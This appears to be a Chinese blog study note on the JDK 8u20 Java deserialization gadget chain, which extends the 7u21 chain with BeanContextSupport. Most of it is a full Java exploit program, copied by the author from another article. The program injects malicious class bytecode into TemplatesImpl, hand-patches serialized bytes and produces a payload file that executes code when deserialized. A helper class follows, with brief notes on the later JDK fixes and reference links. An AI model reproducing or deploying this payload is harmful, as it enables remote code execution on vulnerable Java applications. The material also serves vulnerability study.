该在哪插入BeanContextSupport呢?
jdk7u21的链从LinkedHashSet开始
1 2 3 4 5 6 LinkedHashSet.add() HashSet.readObject -> HashMap.put -> AnnotationInvocationHandler.invoke-> hashCodeImpl -> AnnotationInvocationHandler.invoke-> equalsImpl -> TemplatesImpl.newTransformer
AnnotationInvocationHandler.readObject抛出的异常必须由BeanContextSupport直接接收,不然抛出到LinkedHashSet或者HashMap都会直接中止程序并报红错。
我们在一开始的LinkedHashSet就强制设置一个字段为BeanContextSupport(包含了需要初始化的AnnotationInvocationHandler对象)。这样在HashSet.readObject一开始就能初始化Anno对象(触发完Anno.readObject),后面就不会报错了
可纵观HashSet,一个transient,一个static final,没有一个字段可以强行设置,只有调用add向HashMap装填BeanContextSupport
就利用到了上面修改Contents和TC_REFERENCE字段的case了
payload直接抄,以后也用不到自己写的
https://xz.aliyun.com/t/8277?time__1311=n4%2BxnD0Dc7ex9DIrxBqroGkDRlW3GCD0guxeTD&u_atoken=21a5f0453c9b225c72d561589e310fe4&u_asig=1a0c380917266645911855714e00d6#toc-5
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javax.xml.transform.Templates;import java.beans.beancontext.BeanContextSupport;import java.io.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.LinkedHashSet;import java.util.Map;public class JDK8u20 { public static void main (String[] args) throws Exception { byte [] code1 = Files.readAllBytes(Paths.get("E:\\CODE_COLLECT\\Idea_java_ProTest\\Test\\target\\classes\\RuntimeEvil.class" )); TemplatesImpl templatesClass = new TemplatesImpl (); Field[] fields = templatesClass.getClass().getDeclaredFields(); for (Field field : fields) { field.setAccessible(true ); if (field.getName().equals("_bytecodes" )) { field.set(templatesClass, new byte [][]{code1}); } else if (field.getName().equals("_name" )) { field.set(templatesClass, "godown" ); } else if (field.getName().equals("_tfactory" )) { field.set(templatesClass, new TransformerFactoryImpl ()); } } Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); HashMap Annovar2map = new HashMap (); Annovar2map.put("f5a5a608" ,templatesClass); InvocationHandler annotationInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, Annovar2map); Field typeField = annotationInvocationHandler.getClass().getDeclaredField("type" ); typeField.setAccessible(true ); Map annoProxy = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class []{Map.class},annotationInvocationHandler); LinkedHashSet annoset = new LinkedHashSet (); typeField.set(annotationInvocationHandler, Templates.class); BeanContextSupport bcs = new BeanContextSupport (); Class cc = Class.forName("java.beans.beancontext.BeanContextSupport" ); Field serializable = cc.getDeclaredField("serializable" ); serializable.setAccessible(true ); serializable.set(bcs, 0 ); Field beanContextChildPeer = cc.getSuperclass().getDeclaredField("beanContextChildPeer" ); beanContextChildPeer.set(bcs, bcs); annoset.add(bcs); ByteArrayOutputStream baous = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (baous); oos.writeObject(annoset); oos.writeObject(annotationInvocationHandler); oos.writeObject(templatesClass); oos.writeObject(annoProxy); oos.close(); byte [] bytes = baous.toByteArray(); System.out.println("[+] Modify HashSet size from 1 to 3" ); bytes[89 ] = 3 ; for (int i = 0 ; i < bytes.length; i++){ if (bytes[i] == 0 && bytes[i+1 ] == 0 && bytes[i+2 ] == 0 & bytes[i+3 ] == 0 && bytes[i+4 ] == 120 && bytes[i+5 ] == 120 && bytes[i+6 ] == 115 ){ System.out.println("[+] Delete TC_ENDBLOCKDATA at the end of HashSet" ); bytes = Util.deleteAt(bytes, i + 5 ); break ; } } for (int i = 0 ; i < bytes.length; i++){ if (bytes[i] == 120 && bytes[i+1 ] == 0 && bytes[i+2 ] == 1 && bytes[i+3 ] == 0 && bytes[i+4 ] == 0 && bytes[i+5 ] == 0 && bytes[i+6 ] == 0 && bytes[i+7 ] == 115 ){ System.out.println("[+] Modify BeanContextSupport.serializable from 0 to 1" ); bytes[i+6 ] = 1 ; break ; } } for (int i = 0 ; i < bytes.length; i++){ if (bytes[i] == 119 && bytes[i+1 ] == 4 && bytes[i+2 ] == 0 && bytes[i+3 ] == 0 && bytes[i+4 ] == 0 && bytes[i+5 ] == 0 && bytes[i+6 ] == 120 ){ System.out.println("[+] Delete TC_BLOCKDATA...int...TC_BLOCKDATA at the End of BeanContextSupport" ); bytes = Util.deleteAt(bytes, i); bytes = Util.deleteAt(bytes, i); bytes = Util.deleteAt(bytes, i); bytes = Util.deleteAt(bytes, i); bytes = Util.deleteAt(bytes, i); bytes = Util.deleteAt(bytes, i); bytes = Util.deleteAt(bytes, i); break ; } } for (int i = 0 ; i < bytes.length; i++){ if (bytes[i] == 0 && bytes[i+1 ] == 0 && bytes[i+2 ] == 0 && bytes[i+3 ] == 0 && bytes[i + 4 ] == 0 && bytes[i+5 ] == 0 && bytes[i+6 ] == 0 && bytes[i+7 ] == 0 && bytes[i+8 ] == 0 && bytes[i+9 ] == 0 && bytes[i+10 ] == 0 && bytes[i+11 ] == 120 && bytes[i+12 ] == 112 ){ System.out.println("[+] Add back previous delte TC_BLOCKDATA...int...TC_BLOCKDATA after invocationHandler" ); i = i + 13 ; bytes = Util.addAtIndex(bytes, i++, (byte ) 0x77 ); bytes = Util.addAtIndex(bytes, i++, (byte ) 0x04 ); bytes = Util.addAtIndex(bytes, i++, (byte ) 0x00 ); bytes = Util.addAtIndex(bytes, i++, (byte ) 0x00 ); bytes = Util.addAtIndex(bytes, i++, (byte ) 0x00 ); bytes = Util.addAtIndex(bytes, i++, (byte ) 0x00 ); bytes = Util.addAtIndex(bytes, i++, (byte ) 0x78 ); break ; } } for (int i = 0 ; i < bytes.length; i++){ if (bytes[i] == 115 && bytes[i+1 ] == 117 && bytes[i+2 ] == 110 && bytes[i+3 ] == 46 && bytes[i + 4 ] == 114 && bytes[i+5 ] == 101 && bytes[i+6 ] == 102 && bytes[i+7 ] == 108 ){ System.out.println("[+] Modify sun.reflect.annotation.AnnotationInvocationHandler -> classDescFlags from SC_SERIALIZABLE to " + "SC_SERIALIZABLE | SC_WRITE_METHOD" ); i = i + 58 ; bytes[i] = 3 ; break ; } } System.out.println("[+] Add TC_BLOCKDATA at end" ); bytes = Util.addAtLast(bytes, (byte ) 0x78 ); FileOutputStream fous = new FileOutputStream ("jre8u20.ser" ); fous.write(bytes); FileInputStream fis = new FileInputStream ("jre8u20.ser" ); ObjectInputStream ois = new ObjectInputStream (fis); ois.readObject(); ois.close(); } }
库Util:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 package org.example;import java.nio.ByteBuffer;public class Util { public static byte [] deleteAt(byte [] array, int index) { if (index < 0 || index >= array.length) { throw new IndexOutOfBoundsException ("Index out of bounds: " + index); } byte [] result = new byte [array.length - 1 ]; System.arraycopy(array, 0 , result, 0 , index); System.arraycopy(array, index + 1 , result, index, array.length - index - 1 ); return result; } public static byte [] addAtLast(byte [] array, byte value) { byte [] result = new byte [array.length + 1 ]; System.arraycopy(array, 0 , result, 0 , array.length); result[array.length] = value; return result; } public static byte [] addAtIndex(byte [] bytes, int index, byte value) { if (index < 0 || index > bytes.length) { throw new IndexOutOfBoundsException ("Index out of bounds" ); } byte [] newBytes = new byte [bytes.length + 1 ]; System.arraycopy(bytes, 0 , newBytes, 0 , index); newBytes[index] = value; System.arraycopy(bytes, index, newBytes, index + 1 , bytes.length - index); return newBytes; } }
8u20修复 jdk7 jdk7u80 getMemberMethods()增加了对memberMethods用validateAnnotationMethod函数进行验证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 private transient volatile Method[] memberMethods = null ;private Method[] getMemberMethods() { if (this .memberMethods == null ) { this .memberMethods = (Method[])AccessController.doPrivileged(new PrivilegedAction <Method[]>() { public Method[] run() { Method[] var1 = AnnotationInvocationHandler.this .type.getDeclaredMethods(); AnnotationInvocationHandler.this .validateAnnotationMethods(var1); AccessibleObject.setAccessible(var1, true ); return var1; } }); } return this .memberMethods; }
jdk8u191 把defaultReadObject修改为了readFields();,因为抛出异常提前退出readObject不再能顺利序列化字段中的对象了。
如果看不懂,参考文章1很细致
7u21参考文章:
宸极实验室—『代码审计』ysoserial Jdk7u21 反序列化漏洞分析
https://zhuanlan.zhihu.com/p/639541505
修复方案
https://cloud.tencent.com/developer/article/2204427
8u20 参考文章:
https://cloud.tencent.com/developer/article/2204437














































